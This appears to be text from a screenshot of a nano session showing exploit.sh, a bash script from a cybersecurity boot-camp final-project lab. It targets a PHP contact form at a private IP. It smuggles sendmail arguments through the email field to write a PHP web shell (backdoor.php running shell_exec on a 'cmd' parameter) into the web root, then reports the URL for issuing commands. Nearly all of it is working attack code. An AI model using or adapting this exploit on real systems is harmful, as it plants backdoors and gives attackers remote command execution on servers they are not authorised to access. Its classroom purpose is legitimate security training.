 File Actions Edit View Help
GNU nano 6.2 exploit.sh *
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1/Unsolved
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi